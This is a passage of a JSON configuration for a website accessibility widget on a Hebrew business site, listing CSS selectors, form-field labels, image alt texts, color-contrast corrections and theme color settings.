\u05d8\u05e8\u05de\u05d5 \u05de\u05d2\u05e0\u05d8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(9) > a:nth-of-type(1)","text":"ABB"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05e9\u05dd \u05de\u05dc\u05d0"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05d3\u05d5\u05d0\u05e8 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05d8\u05dc\u05e4\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05e9\u05dd \u05d4\u05d7\u05d1\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05ea\u05e4\u05e7\u05d9\u05d3"}],"customColorContrast":"off","alt":[{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(6) > img:nth-of-type(1)","text":"\u05d0\u05d1\u05e0\u05d9 \u05d4\u05d3\u05e8\u05da \u05e9\u05dc \u05d4\u05d7\u05d1\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(4) > a:nth-of-type(1) > img:nth-of-type(1)","text":"\u05e7\u05d9\u05d3\u05d5\u05dd \u05d0\u05ea\u05e8\u05d9\u05dd \u05e2\u05dd \u05dc\u05d0\u05d5\u05e1 \u05de\u05d3\u05d9\u05d4 \u05d5\u05d0\u05d9\u05e0\u05d8\u05e8\u05d0\u05e7\u05d8\u05d9\u05d1"}],"colorContrast":[{"selector":"*[id=\"new\"]","text_color":"#6a65c1","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-25\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"wpcf7-f19064-p6-o1\"] > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1) > label:nth-of-type(1)","text_color":"#959595","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","background_color":"#ffffff"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#86b6ce"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#dd9933"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#26ad5c"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#26ad5c"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#26ad5c"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#51975f"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#51975f"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#9bb83d"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#9bb83d"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#9bb83d"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h4:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#86b6ce"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2)","background_color":"#86b6ce"},{"selector":"body > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","text_color":"#ffffff","selector_background":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#86b6ce"}]},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--butt